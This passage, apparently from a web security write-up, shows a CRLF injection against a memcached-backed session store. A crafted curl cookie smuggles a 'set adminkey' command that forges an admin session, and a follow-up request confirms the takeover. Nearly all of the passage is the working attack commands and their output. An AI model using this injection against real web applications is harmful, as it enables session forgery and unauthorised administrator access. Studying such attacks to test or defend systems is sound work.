 An alternative solution is to create our own session token with the
admin username, as follows.
$ curl "http://login.webapp.com/" --cookie "ss=%0d%0aset adminkey 0 3600 20%0d%0a{\"username\":\"admin\"}"
STORED
Let's now check, if we were successful.
$ curl "http://login.webapp.com/" --cookie "ss=adminkey"
[...]
{"username"":"admin"}
[...]